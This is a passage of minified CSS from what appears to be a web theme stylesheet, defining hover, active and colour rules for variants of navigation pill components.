.svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-primary .nav-link:hover .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-primary .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.nav.nav-pills.nav-group.nav-primary .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-primary .nav-link:hover .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-primary .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-primary .nav-link.active:after,.nav.nav-pills.nav-group.nav-primary .nav-link:hover:after,.nav.nav-pills.nav-group.nav-primary .show>.nav-link:after{color:#fff}.nav.nav-pills.nav-group.nav-primary .nav-link:hover{background-color:#296a42}.nav.nav-pills.nav-secondary .nav-link:hover:not(.active),.nav.nav-pills.nav-secondary .show>.nav-link{color:#e4e6ef;background-color:transparent}.nav.nav-pills.nav-secondary .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-secondary .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-secondary .show>.nav-link .nav-icon i,.nav.nav-pills.nav-secondary .show>.nav-link .nav-text{color:#e4e6ef}.nav.nav-pills.nav-secondary .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-secondary .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.nav.nav-pills.nav-secondary .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-secondary .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-secondary .nav-link:hover:not(.active):after,.nav.nav-pills.nav-secondary .show>.nav-link:after{color:#e4e6ef}.nav.nav-pills.nav-secondary .nav-link.active{color:#3f4254;background-color:#e4e6ef}.nav.nav-pills.nav-secondary .nav-link.active .nav-icon i,.nav.nav-pills.nav-secondary .nav-link.active .nav-text{color:#3f4254}.nav.nav-pills.nav-secondary .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254!important}.nav.nav-pills.nav-secondary .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-secondary .nav-link.active:after{color:#3f4254}.nav.nav-pills.nav-light-secondary .nav-link:hover:not(.active),.nav.nav-pills.nav-light-secondary .show>.nav-link{color:#e4e6ef;background-color:transparent}.nav.nav-pills.nav-light-secondary .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-light-secondary .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-light-secondary .show>.nav-link .nav-icon i,.nav.nav-pills.nav-light-secondary .show>.nav-link .nav-text{color:#e4e6ef}.nav.nav-pills.nav-light-secondary .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-light-secondary .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.nav.nav-pills.nav-light-secondary .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-light-secondary .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-secondary .nav-link:hover:not(.active):after,.nav.nav-pills.nav-light-secondary .show>.nav-link:after{color:#e4e6ef}.nav.nav-pills.nav-light-secondary .nav-link.active{color:#e4e6ef;background-color:rgba(228,230,239,.1)}.nav.nav-pills.nav-light-secondary .nav-link.active .nav-icon i,.nav.nav-pills.nav-light-secondary .nav-link.active .nav-text{color:#e4e6ef}.nav.nav-pills.nav-light-secondary .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.nav.nav-pills.nav-light-secondary .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-secondary .nav-link.active:after{color:#e4e6ef}.nav.nav-pills.nav-group.nav-secondary .nav-link{color:#e4e6ef;background-color:#ebedf3;border:0}.nav.nav-pills.nav-group.nav-secondary .nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-secondary .nav-link .nav-text{color:#e4e6ef}.nav.nav-pills.nav-group.nav-secondary .nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.nav.nav-pills.nav-group.nav-secondary .nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-secondary .nav-link:after{color:#e4e6ef}.nav.nav-pills.nav-group.nav-secondary .nav-link.active,.nav.nav-pills.nav-group.nav-secondary .nav-link:hover,.nav.nav-pills.nav-group.nav-secondary .show>.nav-link{color:#3f4254;background-color:#e4e6ef}.nav.nav-pills.nav-group.nav-secondary .nav-link.active .nav-icon i,.nav.nav-pills.nav-group.nav-secondary .nav-link.active .nav-text,.nav.nav-pills.nav-group.nav-secondary .nav-link:hover .nav-icon i,.nav.nav-pills.nav-group.nav-secondary .nav-link:hover .nav-text,.nav.nav-pills.nav-group.nav-secondary .show>.nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-secondary .show>.nav-link .nav-text{color:#3f4254}.nav.nav-pills.nav-group.nav-secondary .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-secondary .nav-link:hover .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-secondary .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.nav.nav-pills.nav-group.nav-secondary .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-secondary .nav-link:hover .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-secondary .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-secondary .nav-link.active:after,.nav.nav-pills.nav-group.nav-secondary .nav-link:hover:after,.nav.nav-pills.nav-group.nav-secondary .show>.nav-link:after{color:#3f4254}.nav.nav-pills.nav-group.nav-secondary .nav-link:hover{background-color:#d7dae7}.nav.nav-pills.nav-success .nav-link:hover:not(.active),.nav.nav-pills.nav-success .show>.nav-link{color:#01a35a;background-color:transparent}.nav.nav-pills.nav-success .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-success .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-success .show>.nav-link .nav-icon i,.nav.nav-pills.nav-success .show>.nav-link .nav-text{color:#01a35a}.nav.nav-pills.nav-success .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-success .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.nav.nav-pills.nav-success .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-success .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-success .nav-link:hover:not(.active):after,.nav.nav-pills.nav-success .show>.nav-link:after{color:#01a35a}.nav.nav-pills.nav-success .nav-link.active{color:#fff;background-color:#01a35a}.nav.nav-pills.nav-success .nav-link.active .nav-icon i,.nav.nav-pills.nav-success .nav-link.active .nav-text{color:#fff}.nav.nav-pills.nav-success .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.nav.nav-pills.nav-success .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-success .nav-link.active:after{color:#fff}.nav.nav-pills.nav-light-success .nav-link:hover:not(.active),.nav.nav-pills.nav-light-success .show>.nav-link{color:#01a35a;background-color:transparent}.nav.nav-pills.nav-light-success .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-light-success .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-light-success .show>.nav-link .nav-icon i,.nav.nav-pills.nav-light-success .show>.nav-link .nav-text{color:#01a35a}.nav.nav-pills.nav-light-success .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-light-success .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.nav.nav-pills.nav-light-success .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-light-success .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-success .nav-link:hover:not(.active):after,.nav.nav-pills.nav-light-success .show>.nav-link:after{color:#01a35a}.nav.nav-pills.nav-light-success .nav-link.active{color:#01a35a;background-color:rgba(1,163,90,.1)}.nav.nav-pills.nav-light-success .nav-link.active .nav-icon i,.nav.nav-pills.nav-light-success .nav-link.active .nav-text{color:#01a35a}.nav.nav-pills.nav-light-success .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.nav.nav-pills.nav-light-success .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-success .nav-link.active:after{color:#01a35a}.nav.nav-pills.nav-group.nav-success .nav-link{color:#01a35a;background-color:#daf4e8;border:0}.nav.nav-pills.nav-group.nav-success .nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-success .nav-link .nav-text{color:#01a35a}.nav.nav-pills.nav-group.nav-success .nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.nav.nav-pills.nav-group.nav-success .nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-success .nav-link:after{color:#01a35a}.nav.nav-pills.nav-group.nav-success .nav-link.active,.nav.nav-pills.nav-group.nav-success .nav-link:hover,.nav.nav-pills.nav-group.nav-success .show>.nav-link{color:#fff;background-color:#01a35a}.nav.nav-pills.nav-group.nav-success .nav-link.active .nav-icon i,.nav.nav-pills.nav-group.nav-success .nav-link.active .nav-text,.nav.nav-pills.nav-group.nav-success .nav-link:hover .nav-icon i,.nav.nav-pills.nav-group.nav-success .nav-link:hover .nav-text,.nav.nav-pills.nav-group.nav-success .show>.nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-success .show>.nav-link .nav-text{color:#fff}.nav.nav-pills.nav-group.nav-success .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-success .nav-link:hover .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-success .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.nav.nav-pills.nav-group.nav-success .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-success .nav-link:hover .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-success .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-success .nav-link.active:after,.nav.nav-pills.nav-group.nav-success .nav-link:hover:after,.nav.nav-pills.nav-group.nav-success .show>.nav-link:after{color:#fff}.nav.nav-pills.nav-group.nav-success .nav-link:hover{background-color:#296a42}.nav.nav-pills.nav-info .nav-link:hover:not(.active),.nav.nav-pills.nav-info .show>.nav-link{color:#8950fc;background-color:transparent}.nav.nav-pills.nav-info .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-info .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-info .show>.nav-link .nav-icon i,.nav.nav-pills.nav-info .show>.nav-link .nav-text{color:#8950fc}.nav.nav-pills.nav-info .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-info .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.nav.nav-pills.nav-info .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-info .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-info .nav-link:hover:not(.active):after,.nav.nav-pills.nav-info .show>.nav-link:after{color:#8950fc}.nav.nav-pills.nav-info .nav-link.active{color:#fff;background-color:#8950fc}.nav.nav-pills.nav-info .nav-link.active .nav-icon i,.nav.nav-pills.nav-info .nav-link.active .nav-text{color:#fff}.nav.nav-pills.nav-info .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.nav.nav-pills.nav-info .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-info .nav-link.active:after{color:#fff}.nav.nav-pills.nav-light-info .nav-link:hover:not(.active),.nav.nav-pills.nav-light-info .show>.nav-link{color:#8950fc;background-color:transparent}.nav.nav-pills.nav-light-info .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-light-info .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-light-info .show>.nav-link .nav-icon i,.nav.nav-pills.nav-light-info .show>.nav-link .nav-text{color:#8950fc}.nav.nav-pills.nav-light-info .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-light-info .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.nav.nav-pills.nav-light-info .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-light-info .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-info .nav-link:hover:not(.active):after,.nav.nav-pills.nav-light-info .show>.nav-link:after{color:#8950fc}.nav.nav-pills.nav-light-info .nav-link.active{color:#8950fc;background-color:rgba(137,80,252,.1)}.nav.nav-pills.nav-light-info .nav-link.active .nav-icon i,.nav.nav-pills.nav-light-info .nav-link.active .nav-text{color:#8950fc}.nav.nav-pills.nav-light-info .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.nav.nav-pills.nav-light-info .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-info .nav-link.active:after{color:#8950fc}.nav.nav-pills.nav-group.nav-info .nav-link{color:#8950fc;background-color:#eee5ff;border:0}.nav.nav-pills.nav-group.nav-info .nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-info .nav-link .nav-text{color:#8950fc}.nav.nav-pills.nav-group.nav-info .nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.nav.nav-pills.nav-group.nav-info .nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-info .nav-link:after{color:#8950fc}.nav.nav-pills.nav-group.nav-info .nav-link.active,.nav.nav-pills.nav-group.nav-info .nav-link:hover,.nav.nav-pills.nav-group.nav-info .show>.nav-link{color:#fff;background-color:#8950fc}.nav.nav-pills.nav-group.nav-info .nav-link.active .nav-icon i,.nav.nav-pills.nav-group.nav-info .nav-link.active .nav-text,.nav.nav-pills.nav-group.nav-info .nav-link:hover .nav-icon i,.nav.nav-pills.nav-group.nav-info .nav-link:hover .nav-text,.nav.nav-pills.nav-group.nav-info .show>.nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-info .show>.nav-link .nav-text{color:#fff}.nav.nav-pills.nav-group.nav-info .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-info .nav-link:hover .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-info .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.nav.nav-pills.nav-group.nav-info .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-info .nav-link:hover .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-info .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-info .nav-link.active:after,.nav.nav-pills.nav-group.nav-info .nav-link:hover:after,.nav.nav-pills.nav-group.nav-info .show>.nav-link:after{color:#fff}.nav.nav-pills.nav-group.nav-info .nav-link:hover{background-color:#7337ee}.nav.nav-pills.nav-warning .nav-link:hover:not(.active),.nav.nav-pills.nav-warning .show>.nav-link{color:#ffa800;background-color:transparent}.nav.nav-pills.nav-warning .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-warning .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-warning .show>.nav-link .nav-icon i,.nav.nav-pills.nav-warning .show>.nav-link .nav-text{color:#ffa800}.nav.nav-pills.nav-warning .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-warning .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.nav.nav-pills.nav-warning .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-warning .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-warning .nav-link:hover:not(.active):after,.nav.nav-pills.nav-warning .show>.nav-link:after{color:#ffa800}.nav.nav-pills.nav-warning .nav-link.active{color:#fff;background-color:#ffa800}.nav.nav-pills.nav-warning .nav-link.active .nav-icon i,.nav.nav-pills.nav-warning .nav-link.active .nav-text{color:#fff}.nav.nav-pills.nav-warning .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.nav.nav-pills.nav-warning .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-warning .nav-link.active:after{color:#fff}.nav.nav-pills.nav-light-warning .nav-link:hover:not(.active),.nav.nav-pills.nav-light-warning .show>.nav-link{color:#ffa800;background-color:transparent}.nav.nav-pills.nav-light-warning .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-light-warning .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-light-warning .show>.nav-link .nav-icon i,.nav.nav-pills.nav-light-warning .show>.nav-link .nav-text{color:#ffa800}.nav.nav-pills.nav-light-warning .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-light-warning .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.nav.nav-pills.nav-light-warning .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-light-warning .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-warning .nav-link:hover:not(.active):after,.nav.nav-pills.nav-light-warning .show>.nav-link:after{color:#ffa800}.nav.nav-pills.nav-light-warning .nav-link.active{color:#ffa800;background-color:rgba(255,168,0,.1)}.nav.nav-pills.nav-light-warning .nav-link.active .nav-icon i,.nav.nav-pills.nav-light-warning .nav-link.active .nav-text{color:#ffa800}.nav.nav-pills.nav-light-warning .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.nav.nav-pills.nav-light-warning .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-warning .nav-link.active:after{color:#ffa800}.nav.nav-pills.nav-group.nav-warning .nav-link{color:#ffa800;background-color:#fff4de;border:0}.nav.nav-pills.nav-group.nav-warning .nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-warning .nav-link .nav-text{color:#ffa800}.nav.nav-pills.nav-group.nav-warning .nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.nav.nav-pills.nav-group.nav-warning .nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-warning .nav-link:after{color:#ffa800}.nav.nav-pills.nav-group.nav-warning .nav-link.active,.nav.nav-pills.nav-group.nav-warning .nav-link:hover,.nav.nav-pills.nav-group.nav-warning .show>.nav-link{color:#fff;background-color:#ffa800}.nav.nav-pills.nav-group.nav-warning .nav-link.active .nav-icon i,.nav.nav-pills.nav-group.nav-warning .nav-link.active .nav-text,.nav.nav-pills.nav-group.nav-warning .nav-link:hover .nav-icon i,.nav.nav-pills.nav-group.nav-warning .nav-link:hover .nav-text,.nav.nav-pills.nav-group.nav-warning .show>.nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-warning .show>.nav-link .nav-text{color:#fff}.nav.nav-pills.nav-group.nav-warning .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-warning .nav-link:hover .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-warning .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.nav.nav-pills.nav-group.nav-warning .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-warning .nav-link:hover .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-warning .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-warning .nav-link.active:after,.nav.nav-pills.nav-group.nav-warning .nav-link:hover:after,.nav.nav-pills.nav-group.nav-warning .show>.nav-link:after{color:#fff}.nav.nav-pills.nav-group.nav-warning .nav-link:hover{background-color:#ee9d01}.nav.nav-pills.nav-danger .nav-link:hover:not(.active),.nav.nav-pills.nav-danger .show>.nav-link{color:#f64e60;background-color:transparent}.nav.nav-pills.nav-danger .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-danger .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-danger .show>.nav-link .nav-icon i,.nav.nav-pills.nav-danger .show>.nav-link .nav-text{color:#f64e60}.nav.nav-pills.nav-danger .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-danger .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.nav.nav-pills.nav-danger .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-danger .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-danger .nav-link:hover:not(.active):after,.nav.nav-pills.nav-danger .show>.nav-link:after{color:#f64e60}.nav.nav-pills.nav-danger .nav-link.active{color:#fff;background-color:#f64e60}.nav.nav-pills.nav-danger .nav-link.active .nav-icon i,.nav.nav-pills.nav-danger .nav-link.active .nav-text{color:#fff}.nav.nav-pills.nav-danger .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.nav.nav-pills.nav-danger .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-danger .nav-link.active:after{color:#fff}.nav.nav-pills.nav-light-danger .nav-link:hover:not(.active),.nav.nav-pills.nav-light-danger .show>.nav-link{color:#f64e60;background-color:transparent}.nav.nav-pills.nav-light-danger .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-light-danger .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-light-danger .show>.nav-link .nav-icon i,.nav.nav-pills.nav-light-danger .show>.nav-link .nav-text{color:#f64e60}.nav.nav-pills.nav-light-danger .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-light-danger .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.nav.nav-pills.nav-light-danger .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-light-danger .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-danger .nav-link:hover:not(.active):after,.nav.nav-pills.nav-light-danger .show>.nav-link:after{color:#f64e60}.nav.nav-pills.nav-light-danger .nav-link.active{color:#f64e60;background-color:rgba(246,78,96,.1)}.nav.nav-pills.nav-light-danger .nav-link.active .nav-icon i,.nav.nav-pills.nav-light-danger .nav-link.active .nav-text{color:#f64e60}.nav.nav-pills.nav-light-danger .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.nav.nav-pills.nav-light-danger .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-danger .nav-link.active:after{color:#f64e60}.nav.nav-pills.nav-group.nav-danger .nav-link{color:#f64e60;background-color:#ffe2e5;border:0}.nav.nav-pills.nav-group.nav-danger .nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-danger .nav-link .nav-text{color:#f64e60}.nav.nav-pills.nav-group.nav-danger .nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.nav.nav-pills.nav-group.nav-danger .nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-danger .nav-link:after{color:#f64e60}.nav.nav-pills.nav-group.nav-danger .nav-link.active,.nav.nav-pills.nav-group.nav-danger .nav-link:hover,.nav.nav-pills.nav-group.nav-danger .show>.nav-link{color:#fff;background-color:#f64e60}.nav.nav-pills.nav-group.nav-danger .nav-link.active .nav-icon i,.nav.nav-pills.nav-group.nav-danger .nav-link.active .nav-text,.nav.nav-pills.nav-group.nav-danger .nav-link:hover .nav-icon i,.nav.nav-pills.nav-group.nav-danger .nav-link:hover .nav-text,.nav.nav-pills.nav-group.nav-danger .show>.nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-danger .show>.nav-link .nav-text{color:#fff}.nav.nav-pills.nav-group.nav-danger .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-danger .nav-link:hover .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-danger .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.nav.nav-pills.nav-group.nav-danger .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-danger .nav-link:hover .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-danger .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-danger .nav-link.active:after,.nav.nav-pills.nav-group.nav-danger .nav-link:hover:after,.nav.nav-pills.nav-group.nav-danger .show>.nav-link:after{color:#fff}.nav.nav-pills.nav-group.nav-danger .nav-link:hover{background-color:#ee2d41}.nav.nav-pills.nav-light .nav-link:hover:not(.active),.nav.nav-pills.nav-light .show>.nav-link{color:#f3f6f9;background-color:transparent}.nav.nav-pills.nav-light .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-light .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-light .show>.nav-link .nav-icon i,.nav.nav-pills.nav-light .show>.nav-link .nav-text{color:#f3f6f9}.nav.nav-pills.nav-light .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-light .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.nav.nav-pills.nav-light .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-light .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light .nav-link:hover:not(.active):after,.nav.nav-pills.nav-light .show>.nav-link:after{color:#f3f6f9}.nav.nav-pills.nav-light .nav-link.active{color:#7e8299;background-color:#f3f6f9}.nav.nav-pills.nav-light .nav-link.active .nav-icon i,.nav.nav-pills.nav-light .nav-link.active .nav-text{color:#7e8299}.nav.nav-pills.nav-light .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299!important}.nav.nav-pills.nav-light .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light .nav-link.active:after{color:#7e8299}.nav.nav-pills.nav-light-light .nav-link:hover:not(.active),.nav.nav-pills.nav-light-light .show>.nav-link{color:#f3f6f9;background-color:transparent}.nav.nav-pills.nav-light-light .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-light-light .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-light-light .show>.nav-link .nav-icon i,.nav.nav-pills.nav-light-light .show>.nav-link .nav-text{color:#f3f6f9}.nav.nav-pills.nav-light-light .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-light-light .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.nav.nav-pills.nav-light-light .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-light-light .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-light .nav-link:hover:not(.active):after,.nav.nav-pills.nav-light-light .show>.nav-link:after{color:#f3f6f9}.nav.nav-pills.nav-light-light .nav-link.active{color:#f3f6f9;background-color:rgba(243,246,249,.1)}.nav.nav-pills.nav-light-light .nav-link.active .nav-icon i,.nav.nav-pills.nav-light-light .nav-link.active .nav-text{color:#f3f6f9}.nav.nav-pills.nav-light-light .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.nav.nav-pills.nav-light-light .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-light .nav-link.active:after{color:#f3f6f9}.nav.nav-pills.nav-group.nav-light .nav-link{color:#f3f6f9;background-color:#f3f6f9;border:0}.nav.nav-pills.nav-group.nav-light 